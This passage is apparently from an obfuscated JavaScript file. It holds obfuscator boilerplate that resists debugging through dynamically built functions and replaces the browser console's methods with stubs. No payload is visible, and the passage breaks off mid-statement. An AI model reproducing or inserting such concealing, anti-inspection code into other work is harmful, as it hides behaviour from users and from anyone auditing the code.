_0x258aae(YTvpwW[_0x140719(0x5ff,'PmRW',0x756,0x713,0x69e)],'i'),_0x494570=YTvpwW[_0x5767cf(0x8,-0xe4,'O29E',-0x2e,-0x9e)](_0x2102d8,YTvpwW[_0x2434f5(')rPI',0x5f9,0x4d8,0x58f,0x6c5)]);!_0x5ef585[_0x5767cf(-0xd1,-0xc5,'DOMr',0x49,0x63)](YTvpwW[_0x9b0f5a(0x2d9,'1u@u',0x3ce,0x54b,0x41d)](_0x494570,YTvpwW[_0x47d44c(0x16,0x49,0x194,'OJFW',0x161)]))||!_0x2e5df9[_0x9b0f5a(0x1c5,'Pn3)',0x28e,0x214,0x318)](YTvpwW[_0x47d44c(-0x133,0x120,0x2a,'7qS#',-0x1)](_0x494570,YTvpwW[_0x140719(0x65c,'9qJQ',0x73e,0x66e,0x7aa)]))?YTvpwW[_0x2434f5('7V5t',0x49a,0x31e,0x42e,0x37c)](_0x494570,'0'):YTvpwW[_0x140719(0x5fb,'@U%U',0x56f,0x67b,0x6c1)](_0x51ee00);}else _0xb9b97f[_0x47d44c(0x22a,0x1a6,0xc0,'iyME',0x17c)](_0x1ee665);}}else{let _0x4baf6d;try{const _0x7ae677=oMvFyq[_0x47d44c(0x7e,0x28a,0x20e,'RneX',0x113)](_0x3fc7ad,oMvFyq[_0x47d44c(0x192,0x158,0x1b8,'Fcu0',0x28f)](oMvFyq[_0x2434f5('SAI5',0x3e2,0x5fe,0x49e,0x3b6)](oMvFyq[_0x47d44c(0x218,0x26c,0xd0,'ctre',0x216)],oMvFyq[_0x140719(0x3c9,'OJFW',0x4fd,0x386,0x27c)]),');'));_0x4baf6d=oMvFyq[_0x140719(0x3d8,'SAI5',0x37e,0x343,0x4bb)](_0x7ae677);}catch(_0x69192c){_0x4baf6d=_0x1a2375;}_0x4baf6d[_0x2434f5('*F6m',0x3fe,0x3bf,0x45d,0x2ff)+_0x47d44c(0x19d,0x226,0x1cd,'q@@&',0x144)+'l'](_0x9aa2c1,0xa*0x38b+-0x82+0x13*-0x104);}})():_0x1483a9=_0xb9b97f[_0x35669e(0x3ef,'zZvQ',0x2df,0x4b6,0x326)](_0xb9b97f[_0x35669e(0x5bb,'BfAW',0x5a9,0x641,0x6f7)],_0x159e73);}());function _0x1c8e78(_0x2f8aa8,_0x21afb1,_0x575b54,_0x2395e6,_0x118e8c){return _0x5c6d(_0x2f8aa8- -0x136,_0x575b54);}const _0x466ad7=(function(){const _0x51f19c={'EoOuv':function(_0x1e8ebf,_0xcf8e0f){function _0x179ed1(_0x147403,_0x4594be,_0x284071,_0x587c1a,_0x173894){return _0x5c6d(_0x147403- -0x2c5,_0x587c1a);}return _0xb9b97f[_0x179ed1(-0x257,-0x322,-0x267,'7V5t',-0x1b3)](_0x1e8ebf,_0xcf8e0f);},'bnzFQ':function(_0xa5f4a2,_0x2c0130){function _0xec552f(_0x2011c8,_0x39130a,_0x39c367,_0x3269f9,_0x2b67f7){return _0x5c6d(_0x2011c8- -0x2fb,_0x2b67f7);}return _0xb9b97f[_0xec552f(0x51,0x1c4,0x13c,-0xf3,'1u@u')](_0xa5f4a2,_0x2c0130);},'nolVC':_0xb9b97f[_0x204e47(0x29e,0x1dc,0x187,'9qJQ',0x279)],'ApmvK':_0xb9b97f[_0x35e69d('o5wq',-0x34f,-0x248,-0x24f,-0x3a0)],'TBlQe':function(_0x319637){function _0x3cbe12(_0x3e2439,_0x53bae1,_0x4ec3c0,_0x4e8ecc,_0x4de389){return _0x35e69d(_0x4e8ecc,_0x53bae1-0x9c,_0x4ec3c0-0x124,_0x53bae1-0x68a,_0x4de389-0x1c9);}return _0xb9b97f[_0x3cbe12(0x5f0,0x686,0x5e9,'vWJZ',0x5ed)](_0x319637);},'KhkDo':function(_0x41c845,_0x3e87ab){function _0x12841b(_0x170bd9,_0x9d281c,_0x3a3149,_0x38ec88,_0xd6f6c5){return _0x204e47(_0x170bd9-0x101,_0x9d281c-0xc1,_0x3a3149-0x6d,_0x9d281c,_0x170bd9- -0x32f);}return _0xb9b97f[_0x12841b(-0x297,'iyME',-0x2f0,-0x2b0,-0x39c)](_0x41c845,_0x3e87ab);},'Tvzfl':_0xb9b97f[_0x35e69d('vWJZ',-0x146,-0x28b,-0x1ea,-0x178)],'kgCLp':_0xb9b97f[_0x35e69d('0nfE',-0x9,-0x1d,-0x12e,-0x245)],'QmEFY':_0xb9b97f[_0x57a421(0x33b,'r8)k',0x598,0x4cf,0x48f)],'VfKMl':_0xb9b97f[_0x57a421(0x331,'iyME',0x3f8,0x3fd,0x356)],'SoaWF':_0xb9b97f[_0x57a421(0x43e,'okoz',0x371,0x536,0x3d1)],'WlYTm':_0xb9b97f[_0x2b5187(0x458,0x4b0,0x459,0x597,'3Hvk')],'IbGPK':function(_0x4b5fca,_0x41c757){function _0x486eea(_0x31d1c8,_0x4fbfc0,_0x170f2d,_0x1c0bbe,_0x58476e){return _0x57a421(_0x31d1c8-0x71,_0x170f2d,_0x170f2d-0x12e,_0x1c0bbe-0x180,_0x58476e- -0x1ef);}return _0xb9b97f[_0x486eea(0x17f,0x139,'PN0Q',-0x21,0xb0)](_0x4b5fca,_0x41c757);},'taWSK':_0xb9b97f[_0x204e47(0x7a,0x26e,0x26f,'2EXJ',0x175)],'tIiQL':function(_0x384417,_0x73e51){function _0x5803d9(_0x3a8d2d,_0x5797b8,_0x55416e,_0x9528ca,_0xd0362d){return _0x2b5187(_0x3a8d2d-0xaa,_0xd0362d- -0x39f,_0x55416e-0x156,_0x9528ca-0xc7,_0x9528ca);}return _0xb9b97f[_0x5803d9(0x252,0x55,0x64,'VvzZ',0x121)](_0x384417,_0x73e51);},'Qvfqi':_0xb9b97f[_0x57a421(0x403,'yKMC',0x514,0x412,0x508)],'KXUZS':function(_0x4bb1fc,_0x3e2ccf){function _0x4e6126(_0x532559,_0x57fab1,_0x1786e9,_0x31ce9e,_0x8f7b1a){return _0x35e69d(_0x31ce9e,_0x57fab1-0x9f,_0x1786e9-0x11d,_0x1786e9-0x4c1,_0x8f7b1a-0x167);}return _0xb9b97f[_0x4e6126(0x32e,0x3d5,0x295,'@U%U',0x3a7)](_0x4bb1fc,_0x3e2ccf);},'LCLhu':function(_0x21385d){function _0x28b2f8(_0x4d8415,_0x29d4e0,_0x2c056a,_0x22d754,_0x19f13e){return _0x57a421(_0x4d8415-0x171,_0x19f13e,_0x2c056a-0xaf,_0x22d754-0x2e,_0x22d754- -0x1d6);}return _0xb9b97f[_0x28b2f8(0x123,0x26f,0x3e4,0x272,'okoz')](_0x21385d);},'NDaON':function(_0x23770d,_0x2eb2ee,_0x41ca46){function _0x54ce49(_0x56fedf,_0x431c65,_0x1eb1b1,_0x21c469,_0x3ac5db){return _0x204e47(_0x56fedf-0x3c,_0x431c65-0x148,_0x1eb1b1-0x1e5,_0x431c65,_0x3ac5db-0x167);}return _0xb9b97f[_0x54ce49(0x46f,'*F6m',0x358,0x37c,0x3ba)](_0x23770d,_0x2eb2ee,_0x41ca46);}};function _0x204e47(_0x446c02,_0x479985,_0x4809ac,_0x5510c2,_0x1eb5e0){return _0xa88302(_0x1eb5e0-0x15f,_0x479985-0x30,_0x4809ac-0x174,_0x5510c2-0x6,_0x5510c2);}function _0x2b5187(_0x5ceb70,_0x376694,_0x34eb50,_0x538b57,_0x56bb62){return _0x37b16a(_0x5ceb70-0xd4,_0x56bb62,_0x34eb50-0x22,_0x538b57-0x1a5,_0x376694-0x4f1);}function _0x35e69d(_0x433fef,_0x2db610,_0x51a027,_0x21e3f9,_0x5a5d6d){return _0x1c8e78(_0x21e3f9- -0x1c6,_0x2db610-0x1e0,_0x433fef,_0x21e3f9-0x13e,_0x5a5d6d-0x7b);}function _0x57a421(_0x42e35f,_0x30c9c3,_0x5a456c,_0x34be5d,_0x59a9e0){return _0x1c8e78(_0x59a9e0-0x35d,_0x30c9c3-0x91,_0x30c9c3,_0x34be5d-0x7c,_0x59a9e0-0xfc);}function _0x235eae(_0x2a5cae,_0x8523df,_0x545b99,_0x2a909a,_0x19a1d0){return _0x1075ed(_0x2a909a,_0x545b99- -0x3d,_0x545b99-0xd0,_0x2a909a-0x1c2,_0x19a1d0-0x1c6);}if(_0xb9b97f[_0x2b5187(0x3bf,0x3bd,0x3a8,0x289,'*]37')](_0xb9b97f[_0x2b5187(0x1a1,0x286,0x370,0x379,'zZvQ')],_0xb9b97f[_0x57a421(0x3d7,'*]37',0x2c9,0x30d,0x3c0)])){let _0x3314cf=!![];return function(_0x11a8f9,_0x56776c){function _0x3db7c4(_0x26f063,_0xf6cb49,_0x2e409c,_0xce3ff0,_0x51b729){return _0x57a421(_0x26f063-0x19d,_0x2e409c,_0x2e409c-0x198,_0xce3ff0-0x45,_0x26f063-0x124);}const _0x4c0dda={'xbUqC':function(_0x431ca2,_0x40ba17){function _0x47211e(_0x25df6f,_0x58f017,_0xaae006,_0x1ac2d9,_0x4fe730){return _0x5c6d(_0xaae006- -0x244,_0x1ac2d9);}return _0xb9b97f[_0x47211e(-0x1a2,0x1f,-0x56,'Fcu0',-0x98)](_0x431ca2,_0x40ba17);},'lWJcD':_0xb9b97f[_0x119281(-0xbc,-0x5d,-0x77,'2EXJ',-0x1b7)]};function _0x359215(_0x3c260a,_0x1f776d,_0x20e1b2,_0x13b304,_0xb7b4cb){return _0x204e47(_0x3c260a-0xf8,_0x1f776d-0xc6,_0x20e1b2-0x77,_0x13b304,_0x20e1b2-0x20e);}function _0xc225cb(_0x381ad9,_0x14640d,_0x4d6375,_0x29f931,_0x2edb58){return _0x204e47(_0x381ad9-0x2b,_0x14640d-0x192,_0x4d6375-0x43,_0x4d6375,_0x2edb58- -0x252);}function _0x119281(_0x316788,_0x2563bf,_0x2120f3,_0x5e93b,_0xa27333){return _0x57a421(_0x316788-0xa3,_0x5e93b,_0x2120f3-0x13b,_0x5e93b-0x16f,_0x2120f3- -0x404);}function _0x16f7cd(_0x525214,_0x35ffe1,_0x5f07cc,_0xecd8a4,_0x4b7bb1){return _0x35e69d(_0xecd8a4,_0x35ffe1-0xe,_0x5f07cc-0x1dd,_0x5f07cc-0x312,_0x4b7bb1-0x80);}if(_0xb9b97f[_0x119281(-0xe2,-0x16c,-0x9c,'vWJZ',-0xc9)](_0xb9b97f[_0x119281(-0xcc,0x137,0x7b,'vWJZ',0x76)],_0xb9b97f[_0x119281(-0x28e,-0x33,-0x124,'VvzZ',-0x1c2)]))_0x407360=_0x4c0dda[_0x359215(0x488,0x43a,0x3a0,'zZvQ',0x478)](_0x4c0dda[_0x119281(-0x10d,-0x121,-0x19,'GQv5',-0xb3)],_0x154372);else{const _0x59c6e0=_0x3314cf?function(){function _0x2b5766(_0x1bcade,_0x37c3d4,_0x4ac611,_0x2ff720,_0x56e805){return _0x3db7c4(_0x56e805- -0x689,_0x37c3d4-0x3c,_0x37c3d4,_0x2ff720-0x4b,_0x56e805-0x154);}const _0x532478={'sDmPj':function(_0x5718ec,_0x3c8acc){function _0x205267(_0x15f2f2,_0x1491c8,_0x245c07,_0x4141fa,_0x347b1e){return _0x5c6d(_0x347b1e- -0x345,_0x1491c8);}return _0x51f19c[_0x205267(-0x2d0,'mtTr',-0xfc,-0xbc,-0x1b2)](_0x5718ec,_0x3c8acc);},'OyLUe':function(_0x3d5580,_0x3d058a){function _0x3b9282(_0x2d6227,_0x1c5b72,_0x41b750,_0x166213,_0x2480fe){return _0x5c6d(_0x166213-0x2f5,_0x41b750);}return _0x51f19c[_0x3b9282(0x415,0x4dc,'RF4p',0x46d,0x530)](_0x3d5580,_0x3d058a);},'YhrJT':function(_0x5da1a9,_0x361f14){function _0x3ea8de(_0x1b44dc,_0x4aad11,_0xa326ad,_0x235ee8,_0x4c5c8c){return _0x5c6d(_0xa326ad- -0x3ce,_0x1b44dc);}return _0x51f19c[_0x3ea8de('SN&X',-0x32c,-0x212,-0x336,-0x315)](_0x5da1a9,_0x361f14);},'FQjKE':_0x51f19c[_0x2b5766(-0x52,'o5wq',-0x20c,-0x161,-0xbd)],'lQGSr':_0x51f19c[_0x2b5766(0xc,'TY^t',-0x1cd,0x8,-0x125)],'NLWIT':function(_0x27ae02){function _0x3e8dc3(_0x355d9c,_0x5dd9c0,_0x2135d2,_0x24d3ff,_0x2f162f){return _0x996fa(_0x355d9c-0x35,_0x2135d2-0x1f1,_0x2f162f,_0x24d3ff-0x47,_0x2f162f-0x85);}return _0x51f19c[_0x3e8dc3(0x7bc,0x60c,0x6ab,0x5a7,'TY^t')](_0x27ae02);}};function _0x19d597(_0x13831b,_0x5c1a05,_0x2deac3,_0xda809e,_0x55a735){return _0x3db7c4(_0x13831b- -0x625,_0x5c1a05-0x77,_0x55a735,_0xda809e-0x142,_0x55a735-0x180);}function _0x503220(_0x5836e9,_0x35c596,_0xd0de71,_0x586143,_0x2435bc){return _0x359215(_0x5836e9-0x11a,_0x35c596-0x1d8,_0x2435bc-0x4,_0x35c596,_0x2435bc-0x10);}function _0x996fa(_0x3cf288,_0x4fd964,_0x2e5261,_0x31a636,_0x55eb40){return _0x359215(_0x3cf288-0x17c,_0x4fd964-0xe9,_0x4fd964- -0x12,_0x2e5261,_0x55eb40-0x2c);}function _0x3e9dc9(_0xced99,_0x2bbab0,_0x35260f,_0x4b11e7,_0x5f0fec){return _0x359215(_0xced99-0x185,_0x2bbab0-0x4f,_0xced99- -0x333,_0x35260f,_0x5f0fec-0xf2);}if(_0x51f19c[_0x996fa(0x36f,0x2c8,'Ldti',0x273,0x1a6)](_0x51f19c[_0x503220(0x364,'0nfE',0x479,0x3e8,0x3bf)],_0x51f19c[_0x19d597(-0x44,-0x157,-0x17e,0x51,'VvzZ')])){if(_0x56776c){if(_0x51f19c[_0x3e9dc9(-0x74,-0x183,'O29E',0x1d,0x68)](_0x51f19c[_0x19d597(-0x160,-0x202,-0xe8,-0xe1,'Pn3)')],_0x51f19c[_0x2b5766(-0x207,'qqZ!',-0x362,-0x239,-0x241)])){const _0x484624=rsREHk[_0x2b5766(0xef,'BfAW',-0x164,-0x148,-0x62)](_0x4b03b5,rsREHk[_0x3e9dc9(0xb,-0x116,'zZvQ',-0xd0,0x75)](rsREHk[_0x503220(0x2a5,'okoz',0x4c8,0x319,0x3b1)](rsREHk[_0x996fa(0x111,0x26a,'SAI5',0x17d,0x285)],rsREHk[_0x3e9dc9(0x1dc,0x2e1,'gin)',0xb0,0x18b)]),');'));_0x5e35f6=rsREHk[_0x996fa(0x3f5,0x474,'vWJZ',0x4b3,0x46a)](_0x484624);}else{const _0xa5842b=_0x56776c[_0x503220(0x2b7,'3Hvk',0x179,0x17c,0x2b5)](_0x11a8f9,arguments);return _0x56776c=null,_0xa5842b;}}}else delete _0x37779a[_0x4bd269],_0x245c31=null;}:function(){};return _0x3314cf=![],_0x59c6e0;}};}else{const _0x28a9dc={'JDvbr':XxWzQC[_0x235eae(0x296,0x1b0,0x13e,']4fT',0x221)],'olIDW':XxWzQC[_0x2b5187(0x65d,0x50c,0x4cf,0x3ab,'GQv5')],'HMOCX':function(_0x4d79da,_0x5505df){function _0x3354d9(_0x5c575e,_0x233937,_0x10735c,_0x46cf0b,_0x2c5929){return _0x204e47(_0x5c575e-0xd3,_0x233937-0x157,_0x10735c-0x3e,_0x46cf0b,_0x10735c-0x1d3);}return XxWzQC[_0x3354d9(0x2f1,0x2fc,0x42f,'8ORj',0x39f)](_0x4d79da,_0x5505df);},'usZRG':XxWzQC[_0x204e47(0x321,0x32b,0x2f3,'Ldti',0x219)],'vBACG':function(_0x3f07cb,_0x2d58ef){function _0x334574(_0xb54085,_0x3d67ae,_0xe0200b,_0x46ca12,_0x20e565){return _0x2b5187(_0xb54085-0x45,_0x3d67ae-0x14b,_0xe0200b-0x1ea,_0x46ca12-0x6,_0xe0200b);}return XxWzQC[_0x334574(0x557,0x545,'GQv5',0x6b6,0x581)](_0x3f07cb,_0x2d58ef);},'xCibv':XxWzQC[_0x2b5187(0x3d5,0x2f7,0x2de,0x360,'yKMC')],'RnBnP':function(_0x522705,_0x52ae7a){function _0xf70fce(_0x1efefc,_0x5b6587,_0x25025f,_0x41a217,_0x5bf795){return _0x35e69d(_0x5b6587,_0x5b6587-0x31,_0x25025f-0x90,_0x1efefc-0xfd,_0x5bf795-0x19c);}return XxWzQC[_0xf70fce(-0x14e,'TY^t',-0x244,-0xb1,-0xca)](_0x522705,_0x52ae7a);},'XJPkO':XxWzQC[_0x35e69d('GQv5',0xa7,0x112,-0x3e,-0x54)],'JaYAw':function(_0x11efaf,_0x270039){function _0x476a10(_0x49698d,_0x302fed,_0x32eed7,_0x3a6b6f,_0x38bd4b){return _0x235eae(_0x49698d-0x95,_0x302fed-0x14e,_0x302fed- -0x39e,_0x3a6b6f,_0x38bd4b-0x73);}return XxWzQC[_0x476a10(0xc1,-0x7c,-0x7f,'5[FF',-0x14a)](_0x11efaf,_0x270039);},'KGSpL':function(_0x1a7144){function _0x23674d(_0x2a261c,_0xa4203e,_0x3e7ba1,_0x29fbcd,_0x542652){return _0x235eae(_0x2a261c-0x165,_0xa4203e-0x159,_0x542652- -0x180,_0x2a261c,_0x542652-0x125);}return XxWzQC[_0x23674d('qqZ!',0x6b,0x13f,0x1ec,0x123)](_0x1a7144);}};XxWzQC[_0x57a421(0x49c,'vWJZ',0x359,0x391,0x42e)](_0x46d9e3,this,function(){function _0x49aba0(_0x54c04a,_0x14ce4d,_0x5e9996,_0x6a9d90,_0xfe2d0c){return _0x2b5187(_0x54c04a-0x1cd,_0x14ce4d- -0x4,_0x5e9996-0x98,_0x6a9d90-0xa9,_0x5e9996);}const _0x2b78f3=new _0x9358f8(_0x28a9dc[_0x1fbf60(0x407,0x4cc,0x5ce,'^je1',0x504)]);function _0x16791(_0x482454,_0x3c3369,_0x59ef09,_0xcc8cbd,_0x3bf312){return _0x235eae(_0x482454-0x31,_0x3c3369-0x6,_0xcc8cbd-0x32f,_0x482454,_0x3bf312-0x1a1);}const _0x13d5bc=new _0x43d5c1(_0x28a9dc[_0x1fbf60(0x4b8,0x55d,0x4f8,'1u@u',0x535)],'i');function _0x2a6410(_0x202dcc,_0x3c6e80,_0x2bf1e2,_0x1abd78,_0x28dad3){return _0x57a421(_0x202dcc-0xc9,_0x3c6e80,_0x2bf1e2-0xd,_0x1abd78-0xc,_0x2bf1e2-0x130);}function _0x47b0d4(_0x231a66,_0x2be27e,_0x50d9c4,_0x7c7228,_0x2f77db){return _0x57a421(_0x231a66-0xc4,_0x7c7228,_0x50d9c4-0x1d0,_0x7c7228-0x153,_0x231a66-0x115);}const _0x161088=_0x28a9dc[_0x1fbf60(0x536,0x350,0x4e2,'bi8M',0x43a)](_0x5336eb,_0x28a9dc[_0x49aba0(0x357,0x324,'7V5t',0x303,0x434)]);function _0x1fbf60(_0x2a3ffb,_0x20d808,_0x1b2b7c,_0x231b3b,_0x441a55){return _0x35e69d(_0x231b3b,_0x20d808-0x14,_0x1b2b7c-0x11b,_0x441a55-0x4e7,_0x441a55-0x99);}!_0x2b78f3[_0x1fbf60(0x260,0x427,0x2c6,'Fcu0',0x3bf)](_0x28a9dc[_0x2a6410(0x561,'GQv5',0x5b5,0x5e8,0x672)](_0x161088,_0x28a9dc[_0x16791('vjqa',0x704,0x577,0x65e,0x763)]))||!_0x13d5bc[_0x2a6410(0x6f9,'AQij',0x69d,0x5b0,0x80d)](_0x28a9dc[_0x47b0d4(0x3d5,0x34a,0x2aa,'zZvQ',0x348)](_0x161088,_0x28a9dc[_0x1fbf60(0x2ce,0x2d5,0x3d7,'PN0Q',0x273)]))?_0x28a9dc[_0x47b0d4(0x4c9,0x5d2,0x5be,'9qJQ',0x4b0)](_0x161088,'0'):_0x28a9dc[_0x1fbf60(0x365,0x34a,0x39e,'gin)',0x4bc)](_0x39585e);})();}}()),_0xec5ea0=_0xb9b97f[_0xa88302(0x18b,0x24f,0x12c,0x1fd,'o5wq')](_0x466ad7,this,function(){function _0x64c6a0(_0x50874b,_0x234f5f,_0x5bb813,_0x176987,_0x20accb){return _0x37b16a(_0x50874b-0x1c5,_0x176987,_0x5bb813-0xad,_0x176987-0x173,_0x5bb813- -0x5d);}function _0x35a9ed(_0x495a63,_0x3a21e2,_0x2cbffe,_0x256c61,_0x504bb){return _0x37b16a(_0x495a63-0x5d,_0x3a21e2,_0x2cbffe-0x189,_0x256c61-0x1a4,_0x495a63-0x673);}function _0x31ce12(_0x3ce299,_0x1fbc25,_0x3e84ad,_0x2d36d2,_0x30ad34){return _0x1a79fe(_0x2d36d2- -0x28b,_0x1fbc25-0x10a,_0x3e84ad-0x12b,_0x2d36d2-0x6c,_0x30ad34);}function _0x5f1df5(_0x551b96,_0x1f5630,_0x271e99,_0x445fa2,_0x10e87b){return _0xa88302(_0x551b96- -0x15,_0x1f5630-0x144,_0x271e99-0x144,_0x445fa2-0x1a7,_0x445fa2);}function _0x120030(_0xc07d34,_0x677335,_0x9b458d,_0x25653f,_0x21dcf0){return _0x1c8e78(_0x9b458d-0x2b7,_0x677335-0x128,_0x21dcf0,_0x25653f-0x1bd,_0x21dcf0-0x51);}const _0x19e40e={'sxAov':function(_0xd9c17e,_0x2495d8){function _0x46be0e(_0x2edde1,_0x1914cb,_0x3a41d5,_0x15fc15,_0x316771){return _0x5c6d(_0x3a41d5-0x2c8,_0x1914cb);}return _0xb9b97f[_0x46be0e(0x706,'vWJZ',0x5d6,0x4ed,0x6c6)](_0xd9c17e,_0x2495d8);},'sswhF':function(_0x53216e,_0x3f5b79){function _0x506415(_0x3c07b4,_0x58f65b,_0x3afb80,_0x34c7f6,_0x51c9e0){return _0x5c6d(_0x51c9e0-0x11e,_0x3c07b4);}return _0xb9b97f[_0x506415('ctre',0x3ef,0x4ab,0x23a,0x39a)](_0x53216e,_0x3f5b79);},'RvEnI':function(_0x3819a4,_0x466246,_0x5520aa){function _0x56d36f(_0x47244b,_0xe4cdb4,_0x25a3c3,_0x1f9e9b,_0x14f543){return _0x5c6d(_0x14f543- -0x5e,_0x1f9e9b);}return _0xb9b97f[_0x56d36f(0x5,0x1fc,0x5e,'7V5t',0xf0)](_0x3819a4,_0x466246,_0x5520aa);},'pNnDJ':function(_0x33bab3,_0x353534){function _0x5c620b(_0x1e120d,_0x587cfd,_0x107eaf,_0x5ec7d4,_0x4eea88){return _0x5c6d(_0x587cfd- -0x12f,_0x107eaf);}return _0xb9b97f[_0x5c620b(0xb,-0x9d,'ctre',0xd3,-0x1ab)](_0x33bab3,_0x353534);},'fQAdP':function(_0x47b230){function _0x4573f2(_0x2ab7c2,_0x3afd9e,_0x3e7382,_0x4462c6,_0x2f71d8){return _0x5c6d(_0x3e7382- -0x232,_0x2f71d8);}return _0xb9b97f[_0x4573f2(0x123,-0x11e,-0x42,-0x123,'vjqa')](_0x47b230);}};if(_0xb9b97f[_0x35a9ed(0x530,'g7$h',0x542,0x418,0x4d3)](_0xb9b97f[_0x35a9ed(0x44f,'qqZ!',0x4cd,0x2dd,0x592)],_0xb9b97f[_0x120030(0x145,0x135,0x208,0x1b1,'yKMC')]))return function(_0x3a08c7){}[_0x120030(0x290,0x2ed,0x35d,0x363,'qqZ!')+_0x31ce12(-0xda,-0xec,-0x244,-0xe0,'vjqa')+'r'](jZDXoF[_0x35a9ed(0x599,'3Hvk',0x63e,0x700,0x5c1)])[_0x5f1df5(-0x6a,-0x1d7,0xa2,'^!$Z',-0x1bd)](jZDXoF[_0x31ce12(0x220,0xc7,0x172,0x15d,'g7$h')]);else{let _0x5e443e;try{if(_0xb9b97f[_0x120030(0x5e0,0x3ec,0x475,0x5a3,')rPI')](_0xb9b97f[_0x5f1df5(0x152,0x146,0x279,'RF4p',0x290)],_0xb9b97f[_0x35a9ed(0x42c,'GQv5',0x4e7,0x43c,0x554)]))try{const _0x356cd5=[];for(let _0x3da8a9=-0x1ac+0x201a+0x30b*-0xa;_0x19e40e[_0x35a9ed(0x3d1,'O29E',0x2e9,0x4eb,0x37c)](_0x3da8a9,_0x267e72[_0x31ce12(0xe1,0x97,-0x34,0xff,'n(DO')+'h']);_0x3da8a9+=-0x1*-0x19cf+0x50*-0x2a+-0x289*0x5){_0x356cd5[_0x5f1df5(-0x13b,-0x1fc,-0x1b8,'iyME',-0x239)](_0x19e40e[_0x64c6a0(-0x1ff,-0x1be,-0x20d,'ctre',-0x165)](_0x19e40e[_0x35a9ed(0x5ac,'ctre',0x5b5,0x71b,0x651)](_0x3645c1,_0x483318[_0x5f1df5(0x52,-0xf0,-0xfb,'n(DO',-0xf2)+'r'](_0x3da8a9,-0x9*0x2af+-0xc5b*-0x1+0x5e7*0x2),-0x2*0xc12+-0x17b4+0x2fe8),_0x4c7599));}return _0x19e40e[_0x64c6a0(-0x308,-0x3da,-0x2cf,'0nfE',-0x273)](_0x5b0a04,_0x502eb8[_0x5f1df5(-0x75,-0x1b7,-0xea,'RneX',0x92)+_0x64c6a0(-0x21d,-0x1fa,-0x199,'RF4p',-0x197)+'de'](..._0x356cd5));}catch{return null;}else{const _0x3fbb72=_0xb9b97f[_0x35a9ed(0x5dd,'Fcu0',0x5bf,0x48d,0x4bf)](Function,_0xb9b97f[_0x120030(0x2ea,0x2ee,0x303,0x434,')rPI')](_0xb9b97f[_0x64c6a0(-0x91,-0x61,-0x15b,'PmRW',-0x2b3)](_0xb9b97f[_0x31ce12(0xe7,0xad,-0x5e,0x1b,'0nfE')],_0xb9b97f[_0x35a9ed(0x695,'7qS#',0x701,0x57b,0x7f3)]),');'));_0x5e443e=_0xb9b97f[_0x5f1df5(-0x1b,0x124,-0xc4,'BfAW',-0x181)](_0x3fbb72);}}catch(_0x41d61d){_0xb9b97f[_0x31ce12(-0x2f,-0x5,-0xd9,-0xad,')rPI')](_0xb9b97f[_0x5f1df5(0xe3,0x13c,0x228,'SN&X',0x8b)],_0xb9b97f[_0x31ce12(0x1f3,0x19a,0x1d0,0x9a,'8ORj')])?_0x19e40e[_0x31ce12(0x16a,0x80,-0x10,0x61,']4fT')](_0x11abd3)[_0x31ce12(0x1de,0x27c,0x154,0x16f,'RneX')](()=>{}):_0x5e443e=window;}const _0x16852a=_0x5e443e[_0x64c6a0(-0x3f1,-0x410,-0x2f5,'*]37',-0x1d3)+'le']=_0x5e443e[_0x120030(0x4e2,0x353,0x43a,0x516,'SN&X')+'le']||{},_0x26aec9=[_0xb9b97f[_0x35a9ed(0x696,'mtTr',0x5b1,0x57a,0x7a7)],_0xb9b97f[_0x35a9ed(0x675,'PN0Q',0x72a,0x549,0x5e0)],_0xb9b97f[_0x120030(0x3dd,0x53e,0x489,0x3c9,'^je1')],_0xb9b97f[_0x31ce12(-0x148,-0x138,-0x26,-0x6d,'Fcu0')],_0xb9b97f[_0x5f1df5(-0x11e,0x32,-0x2e,'PmRW',0x11)],_0xb9b97f[_0x5f1df5(-0xae,-0x1f2,-0x3,'2EXJ',0xc6)],_0xb9b97f[_0x5f1df5(0x17a,0x145,0x125,'2EXJ',0x2d7)]];for(let _0x2fb0ef=0x25d2+-0x216b+-0x467;_0xb9b97f[_0x35a9ed(0x4ea,'mtTr',0x429,0x37a,0x3cd)](_0x2fb0ef,_0x26aec9[_0x5f1df5(0x115,0x68,-0x12,'zZvQ',0x150)+'h']);_0x2fb0ef++){if(_0xb9b97f[_0x64c6a0(-0x27d,-0x20a,-0x1d8,'mtTr',-0xe2)](_0xb9b97f[_0x120030(0x305,0x39c,0x2f3,0x26e,'2EXJ')],_0xb9b97f[_0x64c6a0(-0x137,-0xfe,-0x46,'TY^t',-0xd4)])){const _0x54097c=_0x466ad7[_0x64c6a0(-0x130,0x9d,-0x39,'vjqa',-0xde)+_0x31ce12(0x7a,0x17,-0xa0,-0xb7,'3Hvk')+'r'][_0x5f1df5(0x10e,-0x11,0xe2,'AQij',0x1c7)+_0x5f1df5(0xca,-0x46,0x145,'7qS#',0xc1)][_0x5f1df5(0x168,0x258,0x106,'Pn3)',0x47)](_0x466ad7),_0x6114ee=_0x26aec9[_0x2fb0ef],_0x5b2af2=_0x16852a[_0x6114ee]||_0x54097c;_0x54097c[_0x120030(0x10b,0x2d1,0x221,0x136,'9qJQ')+_0x31ce12(-0x8f,-0x9f,-0xf9,-0x50,'7qS#')]=_0x466ad7[_0x64c6a0(-0x248,-0x39,-0x19d,'*]37',-0x30)](_0x466ad7),_0x54097c[_0x35a9ed(0x48e,'vjqa',0x337,0x430,0x450)+_0x64c6a0(-0x44,-0x19c,-0x157,'8ORj',-0x28d)]=_0x5b2af2[_0x64c6a0(0x2a,0x2d,-0xb8,'ctre',0x33)+_0x35a9ed(0x4e2,'g7$h',0x5a8,0x43c,0x608)][_0x35a9ed(0x60f,'0nfE',0x503,0x62e,0x6dc)](_0x5b2af2),_0x16852a[_0x6114ee]=_0x54097c;}else _0x1b10f0=_0x1aecb5;}}});_0xb9b97f[_0x37b16a(-0x1c3,']4fT',-0x32e,-0x3ea,-0x2a8)](_0xec5ea0);'use strict';const 